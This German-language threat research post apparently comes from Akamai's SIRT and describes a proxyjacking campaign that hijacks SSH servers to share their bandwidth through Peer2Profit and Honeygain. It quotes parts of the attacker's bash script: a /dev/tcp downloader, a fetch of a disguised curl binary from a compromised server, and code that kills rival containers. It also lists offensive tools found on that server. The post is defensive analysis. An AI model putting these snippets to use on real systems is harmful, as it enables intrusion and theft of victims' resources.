Proxyjacking: Ein neues Nebengeschäft für Cyberkriminelle

Redaktion und weitere Kommentare von Tricia Howard

Zusammenfassung

Das Security Intelligence Response Team (SIRT) von Akamai hat eine Proxyjacking-Kampagne entdeckt. Diese zielt auf anfällige SSH-Server ab und startet dann Docker-Services, die die Bandbreite des Opfers gegen Geld teilen.

Diese Kampagne setzt auf einen kompromittierten Webserver, um erforderliche Abhängigkeiten zu verteilen, aktiv nach konkurrierenden Instanzen zu suchen und diese zu entfernen. Sie verwendet Verschleierungstechniken, um der Erkennung zu entgehen.

Proxyjacking ist die neueste Möglichkeit für Cyberkriminelle, mit kompromittierten Geräten Geld zu verdienen – und das sowohl in einem Unternehmens- als auch im Verbraucherumfeld. Es ist eine schwerer aufspürbare Alternative zum Kryptojacking und hat schwerwiegende Auswirkungen, die die durch Layer-7-Proxyangriffe verursachten Probleme noch weiter verstärken können.

Einführung

In der sich ständig weiterentwickelnden Welt der Cyberbedrohungen suchen Angreifer kontinuierlich nach innovativen Strategien, um ihre Gewinne zu maximieren und gleichzeitig den eigenen Aufwand zu minimieren. Das jüngste Beispiel dafür wurde Anfang Juni in einem der weltweit verbreiteten Honeypots von Akamai SIRT entdeckt: profitorientiertes Proxyjacking.

Das Konzept des Proxyjacking ist hierbei zwar nicht neu, die Fähigkeit, es einfach als Affiliate von Mainstream-Unternehmen zu monetarisieren, hingegen schon. Ein einfacher Weg zum finanziellen Gewinn macht diesen Vektor zu einer Bedrohung sowohl für die Unternehmenswelt als auch für den durchschnittlichen Verbraucher. Dadurch steigt der Bedarf an Sensibilisierung und, hoffentlich, Abwehr. Die sich abzeichnende Bedrohungslandschaft ist von Akteuren wie Meris und Anonymous Sudan geprägt. Wenn diese Landschaft mit der bemerkenswerten Zunahme von Layer-7-Angriffen, die über Proxynetzwerke verbreitet werden, kombiniert wird, stellt die Ansammlung vieler nutzbarer Proxys einen erheblichen Geldwert dar.

In diesem Beitrag werden wir uns mit einer neuen Proxyjacking-Kampagne beschäftigen, die von unseren Sicherheitsforschern im SIRT aufgedeckt wurde. Dies ist eine aktive Kampagne, bei der der Angreifer SSH-Server für den Remotezugriff nutzt und schädliche Skripte ausführt, die die betroffenen Server heimlich in ein Peer-to-Peer-Proxynetzwerk (P2P) wie Peer2Proxy oder Honeygain einbinden.

So kann der Angreifer die zusätzliche Bandbreite eines ahnungslosen Opfers mit nur einem Bruchteil der Ressourcenlast, die für das Kryptomining erforderlich wäre, monetarisieren und die Wahrscheinlichkeit einer Entdeckung verringern.

Wir werden die technischen Details der Kampagne beschreiben und das Bedrohungsprofil von profitorientiertem Proxyjacking untersuchen. Außerdem machen wir Vorschläge zur Risikominderung. Wir hoffen, diesen neuen Anwendungsfall einer älteren Technik ins Bewusstsein zu rufen.

Was ist Proxyjacking?

Kryptojacking ist inzwischen auf der ganzen Welt bekannt: Dabei werden die Ressourcen der Opfer gestohlen, um im Austausch gegen Geld, das der Angreifer erhält, zu einem Mining-Pool beizutragen. Eine weniger bekannte Technik, die in letzter Zeit immer häufiger zum Einsatz kam, wird Proxyjacking genannt.

Mit Proxyjacking stiehlt der Angreifer nicht nur Ressourcen, sondern nutzt auch die ungenutzte Bandbreite des Opfers. Das System des Opfers wird heimlich verwendet, um verschiedene Services als P2P-Proxyknoten auszuführen, den die Angreifer kürzlich über Unternehmen wie Peer2Profit oder Honeygain zu monetarisieren begonnen haben. Diese Unternehmen bieten Nutzern die Möglichkeit, für zusätzliche Bandbreite bezahlt zu werden, was für viele Menschen und Entitäten ein attraktives und legitimes Potenzial birgt.

Diese Websites stellen jedoch häufig keine Fragen über den Ursprung des neuen Proxyknotens und damit beginnt die Illegalität. Obwohl es Proxyjacking schon seit einiger Zeit gibt, wird es erst seit Kurzem als gewinnorientierte Lösung eingesetzt. Das ließ sich anhand dieser Kampagne beobachten.

Welchen Wert hat ein Proxy für einen Cyberkriminellen?



Der Wert von Proxys für Cyberkriminelle liegt darin, dass sie dadurch ihre Spuren verschleiern können. Dies macht es äußerst schwierig, illegale Aktivitäten bis zu ihrem Ursprung zurückzuverfolgen. Schadtraffic wird durch eine Vielzahl von Peer-Knoten geleitet, bevor er sein endgültiges Ziel erreicht, und so verschleiert. Abbildung 1 veranschaulicht dies und zeigt, wie Einzelpersonen den Zugriff auf Proxys offen austauschen, um einen diversifizierten Pfad für ihren Traffic zu ermöglichen.

Diese spezielle Liste wurde aufgrund von Onlineposts gefunden, die mit der wichtigsten IP, auf die sich diese Untersuchung konzentrierte, verbunden waren und zusammen über 16.500 weitere offene Proxys enthielten. Mit der Zunahme von Proxyjacking ist klar, dass nicht alle dieser Knoten als freiwillige Teilnehmer in diesem Netzwerk sind. Diese Liste ist auch keineswegs erschöpfend, da auch viele andere Beiträge gefunden wurden.

Abb. 1: Gemeinsame Liste offener Proxys, die in einem Onlineforum gepostet wurde (IP-Adressen verdeckt)

Abb. 1: Gemeinsame Liste offener Proxys, die in einem Onlineforum gepostet wurde (IP-Adressen verdeckt)

In der Kampagne, die in diesem Blogbeitrag besprochen wird, konzentrieren wir uns nicht auf klassische „offene“ Proxys, da Unternehmen wie Peer2Profit und Honeygain behaupten, ihre Proxys nur mit theoretisch überprüften Partnern zu teilen. Die von diesen Unternehmen angebotenen Anreize, einen Beitrag zu Proxynetzwerken zu leisten, ziehen jedoch nicht nur legitime Entitäten für passive Einkünfte an, sondern auch solche, die versuchen, das System auf Kosten anderer zu nutzen.

Ebenso werden die von ihnen angebotenen Services sowohl legitime Unternehmen als auch Bedrohungsakteure anziehen. Dieser Fall dient daher als eindringliche Erinnerung an die potenziellen Sicherheitsauswirkungen dieser scheinbar vorteilhaften Services.

Bitte lächeln, du bist auf Cowrie auf den Leim gegangen!



Diese Kampagne wurde erstmals am 8. Juni 2023 entdeckt. Unser Team bemerkte, dass ein Angreifer mehrere SSH-Verbindungen zu einem unserer Cowrie-Honeypots herstellte (Abbildung 2), einem vom SIRT verwalteten Asset. Dank unserer umfassenden Kontroll- und Überwachungsfunktionen für diesen Honeypot konnten wir alle Aktionen der Angreifer verfolgen und dokumentieren. Diese wurden hauptsächlich über codierte Bash-Skripte ausgeführt.

Die erste Handlung des Angreifers bestand in der Verwendung eines doppelt Base64-codierten Bash-Skripts (Abbildung 3). Dies stellt eine gängige Technik zur Verschleierung der wahren Funktionalität des Skripts und der Umgehung der Sicherheitssysteme dar.

Nach der erfolgreichen Dekodierung des verschleierten Bash-Skripts erhielten wir einen ungehinderten Einblick in den Proxyjacking-Modus-Operandi des Angreifers. Mit der Protokollierung dieses decodierten Skripts konnten wir die Art und die Abfolge der vom Angreifer beabsichtigten Vorgänge genau analysieren.

Unterbrechen, bereitstellen, verschwinden

Dieses decodierte Skript wandelt das kompromittierte System effektiv in einen Knoten im Peer2Profit-Proxynetzwerk um. Dabei wird das von $PACCT als Affiliate ausgewiesene Konto verwendet, das von der gemeinsamen Bandbreite profitiert. Das gleiche wurde auch für eine Honeygain-Installation kurz später festgestellt. Das Skript wurde so konzipiert, dass es schwer aufzuspüren und leistungsstark ist. Es versucht, unabhängig von der auf dem Hostsystem installierten Software zu funktionieren.

Das Skript begann mit der Definition einiger Funktionen für die spätere Verwendung, von denen die erste eine rudimentäre Implementierung von curl war:

function __curl() {

read proto server path <<<$(echo ${1//// })

DOC=/${path// //}

HOST=${server//:*}

PORT=${server//*:}

[[ x"${HOST}" == x"${PORT}" ]] && PORT=80

exec 3<>/dev/tcp/${HOST}/$PORT

echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\nUser-Agent: curl/6.1.9\r\n\r\n" >&3

(while read line; do

[[ "$line" == $'\r' ]] && break

done && cat) <&3

exec 3>&-

}



Dies wurde dann innerhalb der zweiten Funktion zum Herunterladen einer tatsächlichen Version von curl verwendet (auf dem Verbreitungsserver als „csdark.css“ gehostet). Es scheint, dass curl alles ist, was für dieses Schema erforderlich ist. Wenn es also nicht auf dem Host des Opfers vorhanden ist, lädt der Angreifer es in seinem Namen herunter.

c(){

if ! command -v curl &>/dev/null;then

__curl http://xxx.xxx.xxx.xxx/main/dist/css/csdark.css > curl

if ! md5sum curl|grep -q 2a88b534fa8d58cef93e46c4ab380b23;then

echo "could not get curl"

exit

fi

chmod +x curl

export PATH=$PWD:$PATH

fi

}

Unserer Analyse zufolge handelt es sich hierbei eigentlich nur um eine regelmäßige Distribution von curl ohne große oder ganz ohne Modifikationen. Es ist möglich, dass es zusätzliche Funktionen gibt, ob leistungsssteigernd oder bösartig. Derzeit haben wir allerdings keinen Grund zu der Annahme, dass dies der Fall ist.

Das wirklich Interessante an dieser ausführbaren Datei ist Folgendes: Auch wenn sie von allen Drittanbietern als vollkommen harmlos aufgeführt wird (Abbildung 4), war es jedoch das ursprüngliche Artefakt, das uns zu einer tieferen Untersuchung veranlasste. Diese gute Reputation untermauert die Behauptung, dass es sich hierbei nur um eine Standarddistribution des curl-Dienstprogramms handelt. Erst nachdem wir den Ursprung des Artefakts in Augenschein nahmen, wurde es von harmlosem Code zu einem Teil der Proxyjacking-Kampagne. Dies unterstreicht, wie wichtig es ist, alle ungewöhnlichen Artefakte zu isolieren – nicht nur diejenigen, die als schädlich gelten.

Abb. 4: Screenshot der guten Reputation für die heruntergeladene curl-Anwendung

Abb. 4: Screenshot der guten Reputation für die heruntergeladene curl-Anwendung

Der Angreifer definiert auch eine andere Funktion, die an einen nicht schreibgeschützten und ausführbaren Speicherort verschoben wird, wie z. B. /dev/shm oder /tmp. Wenn kein geeignetes Verzeichnis gefunden wird, wird die ausführbare Datei beendet.

d(){

cd /dev/shm && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return

cd /tmp && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return

#mkdir -p $HOME/.cache/apt && cd $HOME/.cache/apt && return

echo "no suitable dir"

exit

}

Die letzte im Skript definierte Funktion führt die Einrichtung des Bots durch. Der Aufruf dieser Funktion wird im allerdings Hauptskript auskommentiert und durch potenziell funktionelleren Code ersetzt. Das Geschehen spielt sich im Rest des Codes ab.

Wir können diesen Code aus Sicherheitsgründen nicht vollständig teilen. Wir können jedoch Teile davon referenzieren, damit Sie einen Eindruck davon bekommen, worüber wir sprechen. Bestimmte Teile des Codes werden mit [...] verdeckt.

Die Skripte beginnen mit der Prüfung, ob ihr eigener Container bereits vorhanden und betriebsbereit ist:

if ps axjf|[...]|grep […] "$PACCT";then

echo "already running"

exit

Anschließend prüfen sie, ob andere Container vorhanden sind, die konkurrierende Container mit gemeinsamer Bandbreitennutzung ausführen, und schalten diese ab.

if docker ps [...] |grep [...] peer2profit [...] p2pclient;then

for con in [...];do

if ! docker [...]|grep [...] "$PACCT";then

[...]

docker stop -t 10 $con

docker stop -s KILL $con

docker stop $con

echo "killed container: $con"

fi

done

fi

Sie erstellen ein Arbeitsverzeichnis und laden dann ein Docker-Image aus öffentlichen Docker-Repositorys herunter, die die Programme zur gemeinsamen Nutzung von Ressourcen enthalten, und nennen es „postfixd“. Von dort aus folgen sie einfach den öffentlich zugänglichen Anweisungen zum Herunterladen und Entpacken von Docker-Schichten für das Image, löschen einige verbleibende Artefakte und verschwinden dann.

cd .. && rm -rf pfp

Der Wert einer diversifizierten Internetbandbreite

Die speziellen Monetarisierungsprogramme, die in dieser Kampagne gefunden wurden und über P2P-Proxys liefen, waren Peer2Profit und Honeygain. Beide verfügen über öffentliche Docker-Images mit mehr als einer Million Downloads (Abbildung 5).

Abb. 5: Öffentliches Docker-Image von Honeygain mit einer Million Downloads

Abb. 5: Öffentliches Docker-Image von Honeygain mit einer Million Downloads



In diesen Proxyjacking-Fällen wird der Proxy von theoretisch legitimen, aber potenziell skrupellosen Unternehmen für Zwecke wie Datenerfassung und Werbung verwendet (Abbildung 6). Bei einigen dieser Unternehmen erhalten Sie sogar Einsicht, wie Ihr Traffic genutzt wird.

Abb. 6: Screenshot der Peer2Profit-Website

Abb. 6: Screenshot der Peer2Profit-Website

Diese Anwendungen sind nicht unbedingt schädlicher Natur. Sie werden als optionale Services angeboten, mit denen ihre nicht verbrauchte Internetbandbreite gegen eine finanzielle Entschädigung teilen können (Abbildung 7). Die Rahmenbedingungen sind eigentlich klar, aber einige dieser Unternehmen überprüfen die Ursprünge der IPs im Netzwerk nicht gründlich. Gelegentlich schlagen sie sogar vor, dass die Software auf Arbeitscomputern installiert werden sollte.

Abb. 7: Peer2Profit-Bild zeigt, wie der Service funktioniert (Quelle: https://peer2profit.com/)

Abb. 7: Peer2Profit-Bild zeigt, wie der Service funktioniert (Quelle: https://peer2profit.com/)

Wenn eine legitime Aktivität zu Cyberkriminalität wird

Das Szenario ändert sich hingegen drastisch, wenn eine Anwendung ohne das Wissen oder die Zustimmung des Nutzers bereitgestellt wird und seine Ressourcen effektiv ausnutzt. Genau hier geht der scheinbar harmlose Akt der Nutzung dieser Services in den Bereich der Cyberkriminalität über. Der Angreifer, der mehrere Systeme und deren Bandbreite unter seine Kontrolle gebracht hat, steigert effektiv seine potenziellen Gewinne aus dem Service, und das alles auf Kosten der Opfer.

Bei diesem Szenario verhält es sich ähnlich wie Kryptomining und Kryptojacking. Kryptomining an sich ist eine legitime Aktivität, bei der Einzelpersonen Computing-Ressourcen nutzen, um Kryptowährung zu extrahieren. Wenn es jedoch zum Kryptojacking wird, beinhaltet es die unbefugte Nutzung der Computing-Ressourcen einer anderen Person für das Mining. Dadurch verwandelt sich eine ansonsten harmlose Aktivität in eine Schadaktivität.



Ein Blick auf den Verteilungsserver

Im Rahmen der Nachforschungen untersuchten wir den Server, der verwendet wurde, um die curl-Binärdatei abzurufen, die im schädlichen Bash-Skript verwendet wurde. Als ansonsten dateiloser Angriff verließ er sich weiterhin auf einen Verteilungsserver, um die ordnungsgemäße Ausführung sicherzustellen.

Nach Betrachtung der Website kamen wir schnell zu dem Schluss, dass es sich um einen kompromittierten Webserver handelte, der zur Verteilung verschiedener Komponenten für Angriffe verwendet wurde. Wir konnten diese Website zu einem Unternehmen in Libyen zurückverfolgen, das sich auf „hochwertige Baumaterialien“ spezialisiert hat.

Der erste Schritt der Beurteilung bestand darin, zu untersuchen, was im selben Pfad wie die curl-Binärdatei (csdark.css, wenn Sie sich erinnern) sonst noch gehostet wird (Abbildung 8).

Abb. 8: Eine Liste der gehosteten Inhalte auf einem kompromittierten Webserver

Abb. 8: Eine Liste der gehosteten Inhalte auf einem kompromittierten Webserver

Eine kleine Analyse der Technologien ergab, dass dieser Webserver mehrere veraltete und nicht gewartete Komponenten enthielt. Dieser Websitepfad wird speziell zur Unterstützung einer Bibliothek verwendet, die Metro-Bootstrap genannt wird und nicht mehr verwaltet wird. Wir haben uns mit dieser Bibliothek vertraut gemacht und konnten die drei Dateien erfassen, die zuletzt im Jahr 2014 geändert wurden.

Die neueren Dateien haben uns jedoch zu der Annahme geführt, dass dieser Server inzwischen kompromittiert wurde und nun als Downloadpunkt für verschiedene Aktivitäten verwendet wird. Um diese Dateien zu analysieren, haben wir „wget -r“ verwendet, um sie herunterzuladen.



Die Datei csdark.css ist die ausführbare curl-Datei, die wir bereits besprochen haben. Wenn wir uns die Daten ansehen, können wir daraus schließen, dass metro-bootstrap.min.xcss möglicherweise als eine Art Testdatei-Upload verwendet wurde, bevor csdark.css am nächsten Tag hinzugefügt wurde. Damit mussten wir nur noch vksp erklären. Gemäß dem folgenden Eintrag von VirusTotal (Abbildung 9) ist vksp eigentlich ein Programm mit dem Namen perfcc, ein Linux-spezifischer Kryptominer.

Abb. 9: Screenshot, der perfcc auf VirusTotal als schädlich ausweist

Abb. 9: Screenshot, der perfcc auf VirusTotal als schädlich ausweist

Wir haben diese Datei ebenfalls analysiert und festgestellt, dass sie sogar ein Kryptomining-Dienstprogrammund viele andere gängige Tools für Hacking und Exploits enthielt.

~/.local/bin$ ls

addcomputer.py exchanger.py getST.py ldd2pretty normalizer

raiseChild.py secretsdump.py split.py

atexec.py findDelegation.py getTGT.py lookupsid.py ntfs-read.py

rbcd.py services.py ticketConverter.py

crontab flask GetUserSPNs.py machine_role.py ntlmrelayx.py

rdp_check.py smbclient.py ticketer.py

cygdb futurize goldenPac.py mimikatz.py pasteurize

registry-read.py smbexec.py top

cython GetADUsers.py karmaSMB.py mqtt_check.py ping6.py

reg.py smbpasswd.py wmiexec.py

cythonize getArch.py keylistattack.py mssqlclient.py ping.py

rpcdump.py smbrelayx.py wmipersist.py

dcomexec.py Get-GPPPassword.py kintercept.py mssqlinstance.py

psexec.py rpcmap.py smbserver.py wmiquery.py

dpapi.py GetNPUsers.py ldapdomaindump netview.py ps.old

sambaPipe.py sniffer.py

esentutl.py getPac.py ldd2bloodhound nmapAnswerMachine.py

__pycache__ samrdump.py sniff.py

Das erschien uns schlüssig. Immerhin wäre es nachvollziehbar, dass die Akteure, die in der Vergangenheit auf Kryptojacking als Einnahmequelle setzten, diese Aktivität nun um Proxyjacking ergänzen würden. Die Tatsache, dass diese beiden ausführbaren Dateien auf derselben kompromittierten Website gehostet werden, war ein kleiner Beleg dafür, welche Art von Akteuren den Wert dieser neuen Monetarisierungsstrategie sofort erkennen werden.

Auswirkungen und Relevanz der Bedrohungslandschaft

Das Aufkommen von profitorientiertem Proxyjacking folgt auf viele andere kriminelle Monetarisierungskampagnen über kompromittierte Geräte. Der offensichtlichste Vergleich ist Kryptojacking. Die Strategie, einen legitimen Service zu nutzen und seine Profitabilität durch kriminelle Mittel zu missbrauchen, reicht allerdings noch weiter zurück.

Ein weiteres hervorragendes Beispiel ist die Tatsache, dass der Ursprung des Spam größtenteils im Affiliate-Marketing bestand, eine auch heute sehr gängige Praxis. Einige Unternehmen würden Sie pro Klick bezahlen, solange Sie Kunden zu ihrer Website locken. Viele ignorieren dabei jedoch die Tatsache, dass dafür Spam verwendet wird. Solange diese Anreize bestehen und die Unternehmen bereit sind, bei der Beschaffung die Ethik zu ignorieren, werden kriminelle Industrien darauf aufbauen, diese Praktiken auszunutzen.

Es gibt noch eine weitere Tatsache über die Zunahme von Proxys, die besonders relevant und besorgniserregend ist: Proxyjacking löst im Wesentlichen den einzigen bedeutenden Nachteil des Kryptojacking – die Erkennung über eine hohe CPU-Auslastung. Indem nur minimale CPU-Nutzung benötigt und stattdessen ungenutzte Internetbandbreite gebraucht wird, kann Proxyjacking einige der Erkennungsmethoden umgehen, die zuvor beim Kryptojacking Verwendung fanden.

Schutz vor Proxyjacking

Eine geringere CPU-Nutzung bedeutet, dass IDS/IPS-Lösungen noch stärker gefordert sind, um Proxyjacking aus Unternehmenssicht zu verhindern. Nutzer sollten ein strenges Sicherheitsfundament implementieren, z. B. komplizierte Passwörter, die in einem Passwort-Manager gespeichert werden, ständiges Patching für Anwendungen und Aktivieren der Multi-Faktor-Authentifizierung (MFA), wann immer dies möglich ist. Nutzer mit umfangreicheren Kenntnissen der Computersicherheit können außerdem wachsam bleiben, indem sie auf die Container achten, die derzeit ausgeführt werden, den Netzwerktraffic auf Anomalien überwachen oder auch regelmäßig Schwachstellen-Scans durchführen.

In dieser Kampagne haben wir gesehen, dass SSH verwendet wurde, um Zugriff auf einen Server zu erhalten und einen Docker-Container zu installieren. Allerdings haben frühere Kampagnen auch Schwachstellen im Web ausgenutzt. Wenn Sie Ihre lokal ausgeführten Docker-Services überprüfen und dabei unerwünschtes Freigeben von Ressourcen auf Ihrem System finden, sollten Sie dies untersuchen, bestimmen, wie das Skript hochgeladen sowie ausgeführt wurde, und eine gründliche Bereinigung durchführen.

Achten Sie darauf, dass keine anderen Anzeichen für Infiltration oder Kompromittierung vorhanden sind. Ändern Sie alle Passwörter. Stellen Sie sicher, dass die gesamte Software auf dem neuesten Stand ist. Erwägen Sie die Implementierung einer strengeren Sicherheitsrichtlinie. Darüber hinaus sollten Sie unter Umständen professionelle Incident-Response-Services in Anspruch nehmen, wenn das betroffene System kritisch ist oder wertvolle Daten enthält.

